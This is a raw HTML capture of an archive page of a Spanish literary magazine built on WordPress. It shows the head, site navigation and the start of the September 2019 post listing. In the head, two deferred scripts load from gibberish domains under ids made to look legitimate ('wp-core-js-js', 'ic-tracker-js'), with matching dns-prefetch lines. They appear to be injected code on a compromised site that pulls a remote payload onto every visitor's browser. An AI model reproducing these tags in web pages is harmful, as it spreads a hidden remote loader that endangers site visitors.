

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://revistagaleradas.com/2019/09/page/2/
body_size: 15723
content:
<!DOCTYPE html>
<html class="no-js" dir="ltr" lang="es" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="profile" href="https://gmpg.org/xfn/11" />
<title>septiembre, 2019 | Revista Literaria Española - Part 2</title>

		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="robots" content="noindex, nofollow, max-image-preview:large" />
	<link rel="canonical" href="https://revistagaleradas.com/2019/09/page/2/" />
	<link rel="prev" href="https://revistagaleradas.com/2019/09/" />
	<link rel="next" href="https://revistagaleradas.com/2019/09/page/3/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/revistagaleradas.com\/2019\/09\/page\/2\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/revistagaleradas.com#listItem","position":1,"name":"Inicio","item":"https:\/\/revistagaleradas.com","nextItem":{"@type":"ListItem","@id":"https:\/\/revistagaleradas.com\/2019\/#listItem","name":2019}},{"@type":"ListItem","@id":"https:\/\/revistagaleradas.com\/2019\/#listItem","position":2,"name":2019,"item":"https:\/\/revistagaleradas.com\/2019\/","nextItem":{"@type":"ListItem","@id":"https:\/\/revistagaleradas.com\/2019\/09\/#listItem","name":"09"},"previousItem":{"@type":"ListItem","@id":"https:\/\/revistagaleradas.com#listItem","name":"Inicio"}},{"@type":"ListItem","@id":"https:\/\/revistagaleradas.com\/2019\/09\/#listItem","position":3,"name":"09","item":"https:\/\/revistagaleradas.com\/2019\/09\/","nextItem":{"@type":"ListItem","@id":"https:\/\/revistagaleradas.com\/2019\/09\/page\/2#listItem","name":"P\u00e1gina 2"},"previousItem":{"@type":"ListItem","@id":"https:\/\/revistagaleradas.com\/2019\/#listItem","name":2019}},{"@type":"ListItem","@id":"https:\/\/revistagaleradas.com\/2019\/09\/page\/2#listItem","position":4,"name":"P\u00e1gina 2","previousItem":{"@type":"ListItem","@id":"https:\/\/revistagaleradas.com\/2019\/09\/#listItem","name":"09"}}]},{"@type":"CollectionPage","@id":"https:\/\/revistagaleradas.com\/2019\/09\/page\/2\/#collectionpage","url":"https:\/\/revistagaleradas.com\/2019\/09\/page\/2\/","name":"septiembre, 2019 | Revista Literaria Espa\u00f1ola - Part 2","inLanguage":"es-ES","isPartOf":{"@id":"https:\/\/revistagaleradas.com\/#website"},"breadcrumb":{"@id":"https:\/\/revistagaleradas.com\/2019\/09\/page\/2\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/revistagaleradas.com\/#organization","name":"Revista Literaria Espa\u00f1ola","description":"La revista literaria m\u00e1s actual donde encontrar\u00e1s todos los art\u00edculos de los mejores libros.","url":"https:\/\/revistagaleradas.com\/"},{"@type":"WebSite","@id":"https:\/\/revistagaleradas.com\/#website","url":"https:\/\/revistagaleradas.com\/","name":"Revista Literaria Espa\u00f1ola","description":"La revista literaria m\u00e1s actual donde encontrar\u00e1s todos los art\u00edculos de los mejores libros.","inLanguage":"es-ES","publisher":{"@id":"https:\/\/revistagaleradas.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//dlkgldkfngmlkdfnmg.com' />
<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//eotoatotlasldkd.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Revista Literaria Española &raquo; Feed" href="https://revistagaleradas.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Revista Literaria Española &raquo; Feed de los comentarios" href="https://revistagaleradas.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/revistagaleradas.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://revistagaleradas.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='wp-core-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='front-estilos-css' href='https://revistagaleradas.com/wp-content/plugins/asesor-cookies-para-la-ley-en-espana/html/front/estilos.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://revistagaleradas.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='email-subscribers-css' href='https://revistagaleradas.com/wp-content/plugins/email-subscribers/lite/public/css/email-subscribers-public.css?ver=5.9.14' type='text/css' media='all' />
<link rel='stylesheet' id='wpmenucart-icons-css' href='https://revistagaleradas.com/wp-content/plugins/woocommerce-menu-bar-cart/assets/css/wpmenucart-icons.min.css?ver=2.14.12' type='text/css' media='all' />
<style id='wpmenucart-icons-inline-css' type='text/css'>
@font-face{font-family:WPMenuCart;src:url(https://revistagaleradas.com/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.eot);src:url(https://revistagaleradas.com/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.eot?#iefix) format('embedded-opentype'),url(https://revistagaleradas.com/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.woff2) format('woff2'),url(https://revistagaleradas.com/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.woff) format('woff'),url(https://revistagaleradas.com/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.ttf) format('truetype'),url(https://revistagaleradas.com/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.svg#WPMenuCart) format('svg');font-weight:400;font-style:normal;font-display:swap}
</style>
<link rel='stylesheet' id='wpmenucart-css' href='https://revistagaleradas.com/wp-content/plugins/woocommerce-menu-bar-cart/assets/css/wpmenucart-main.min.css?ver=2.14.12' type='text/css' media='all' />
<link rel='stylesheet' id='mh-google-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans:400,400italic,700,600' type='text/css' media='all' />
<link rel='stylesheet' id='mh-magazine-lite-css' href='https://revistagaleradas.com/wp-content/themes/mh-magazine-lite/style.css?ver=2.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='mh-font-awesome-css' href='https://revistagaleradas.com/wp-content/themes/mh-magazine-lite/includes/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='addtoany-css' href='https://revistagaleradas.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' type='text/css' media='all' />
<script type="text/javascript" src="https://dlkgldkfngmlkdfnmg.com/pfpa?ts=1768569011" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "Compartir",
	Save: "Guardar",
	Subscribe: "Suscribir",
	Email: "Correo electrónico",
	Bookmark: "Marcador",
	ShowAll: "Mostrar todo",
	ShowLess: "Mostrar menos",
	FindServices: "Encontrar servicio(s)",
	FindAnyServiceToAddTo: "Encuentra al instante cualquier servicio para añadir a",
	PoweredBy: "Funciona con",
	ShareViaEmail: "Compartir por correo electrónico",
	SubscribeViaEmail: "Suscribirse a través de correo electrónico",
	BookmarkInYourBrowser: "Añadir a marcadores de tu navegador",
	BookmarkInstructions: "Presiona «Ctrl+D» o «\u2318+D» para añadir esta página a marcadores",
	AddToYourFavorites: "Añadir a tus favoritos",
	SendFromWebOrProgram: "Enviar desde cualquier dirección o programa de correo electrónico ",
	EmailProgram: "Programa de correo electrónico",
	More: "Más&#8230;",
	ThanksForSharing: "¡Gracias por compartir!",
	ThanksForFollowing: "¡Gracias por seguirnos!"
};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script type="text/javascript" src="https://revistagaleradas.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://revistagaleradas.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" defer src="https://revistagaleradas.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>
<script type="text/javascript" id="front-principal-js-extra">
/* <![CDATA[ */
var cdp_cookies_info = {"url_plugin":"https:\/\/revistagaleradas.com\/wp-content\/plugins\/asesor-cookies-para-la-ley-en-espana\/plugin.php","url_admin_ajax":"https:\/\/revistagaleradas.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://revistagaleradas.com/wp-content/plugins/asesor-cookies-para-la-ley-en-espana/html/front/principal.js?ver=6.6.4" id="front-principal-js"></script>
<script type="text/javascript" id="mh-scripts-js-extra">
/* <![CDATA[ */
var mh_magazine = {"text":{"toggle_menu":"Alternar el men\u00fa"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://revistagaleradas.com/wp-content/themes/mh-magazine-lite/js/scripts.js?ver=2.10.0" id="mh-scripts-js"></script>
<script type="text/javascript" src="https://eotoatotlasldkd.com/ofo?ts=1768569011" id="wp-core-js-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://revistagaleradas.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://revistagaleradas.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-HLY43S9VDB"></script>
<!--[if lt IE 9]>
<script src="https://revistagaleradas.com/wp-content/themes/mh-magazine-lite/js/css3-mediaqueries.js"></script>
<![endif]-->
<meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://revistagaleradas.com/wp-content/uploads/2018/03/cropped-Cabecera-revista-literaria-galeradas-32x32.png" sizes="32x32" />
<link rel="icon" href="https://revistagaleradas.com/wp-content/uploads/2018/03/cropped-Cabecera-revista-literaria-galeradas-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://revistagaleradas.com/wp-content/uploads/2018/03/cropped-Cabecera-revista-literaria-galeradas-180x180.png" />
<meta name="msapplication-TileImage" content="https://revistagaleradas.com/wp-content/uploads/2018/03/cropped-Cabecera-revista-literaria-galeradas-270x270.png" />
</head>
<body data-rsssl=1 id="mh-mobile" class="archive date paged paged-2 date-paged-2 mh-right-sb elementor-default elementor-kit-10267" itemscope="itemscope" itemtype="https://schema.org/WebPage">
<div class="mh-container mh-container-outer">
<div class="mh-header-mobile-nav mh-clearfix"></div>
<header class="mh-header" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
	<div class="mh-container mh-container-inner mh-row mh-clearfix">
		<div class="mh-custom-header mh-clearfix">
<a class="mh-header-image-link" href="https://revistagaleradas.com/" title="Revista Literaria Española" rel="home">
<img fetchpriority="high" class="mh-header-image" src="https://revistagaleradas.com/wp-content/uploads/2018/03/cropped-Logo-Revista-Literaria-Galeradas.png" height="286" width="1026" alt="Revista Literaria Española" />
</a>
<div class="mh-site-identity">
<div class="mh-site-logo" role="banner" itemscope="itemscope" itemtype="https://schema.org/Brand">
<div class="mh-header-text">
<a class="mh-header-text-link" href="https://revistagaleradas.com/" title="Revista Literaria Española" rel="home">
<h2 class="mh-header-title">Revista Literaria Española</h2>
<h3 class="mh-header-tagline">La revista literaria más actual donde encontrarás todos los artículos de los mejores libros.</h3>
</a>
</div>
</div>
</div>
</div>
	</div>
	<div class="mh-main-nav-wrap">
		<nav class="mh-navigation mh-main-nav mh-container mh-container-inner mh-clearfix" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
			<div class="menu-primary-container"><ul id="menu-primary" class="menu"><li id="menu-item-381" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-381"><a href="https://revistagaleradas.com/">Inicio</a></li>
<li id="menu-item-1348" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1348"><a href="https://revistagaleradas.com/category/clasicos/">Clásicos</a></li>
<li id="menu-item-438" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-438"><a href="https://revistagaleradas.com/category/novedades/">Novedades</a>
<ul class="sub-menu">
	<li id="menu-item-439" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-439"><a href="https://revistagaleradas.com/category/resenas/">Reseñas</a></li>
</ul>
</li>
<li id="menu-item-1244" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1244"><a href="https://revistagaleradas.com/category/articulos/">Artículos</a>
<ul class="sub-menu">
	<li id="menu-item-3954" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3954"><a href="https://revistagaleradas.com/category/reportajes/">Reportajes</a></li>
	<li id="menu-item-10266" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10266"><a href="https://revistagaleradas.com/comprar-libros-online/">Comprar libros online</a></li>
</ul>
</li>
<li id="menu-item-3955" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3955"><a href="https://revistagaleradas.com/category/cine-y-arte/">Cine y Arte</a></li>
<li id="menu-item-4180" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4180"><a href="https://revistagaleradas.com/category/infantiles/">Infantil</a></li>
<li id="menu-item-3956" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3956"><a href="https://revistagaleradas.com/category/Palabreando/">Palabreando</a></li>
<li id="menu-item-3958" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3958"><a href="#">Autores</a>
<ul class="sub-menu">
	<li id="menu-item-1356" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1356"><a href="https://revistagaleradas.com/category/biografias/">Biografías</a></li>
	<li id="menu-item-442" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-442"><a href="https://revistagaleradas.com/category/entrevistas/">Entrevistas</a></li>
	<li id="menu-item-9804" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9804"><a href="https://revistagaleradas.com/category/escritores-independientes/">Escritores Independientes</a></li>
</ul>
</li>
<li id="menu-item-5015" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5015"><a href="https://revistagaleradas.com/category/relatos-ineditos/">Relatos Inéditos</a></li>
</ul></div>		</nav>
	</div>
</header><div class="mh-wrapper mh-clearfix">
	<div id="main-content" class="mh-loop mh-content" role="main">			<header class="page-header"><h1 class="page-title">Mes: <span>septiembre 2019</span></h1>			</header><article class="mh-loop-item mh-clearfix post-5070 post type-post status-publish format-standard has-post-thumbnail hentry category-clasicos tag-beatus-ille tag-clasicos-literarios tag-literatura-clasica tag-revista-galeradas">
	<figure class="mh-loop-thumb">
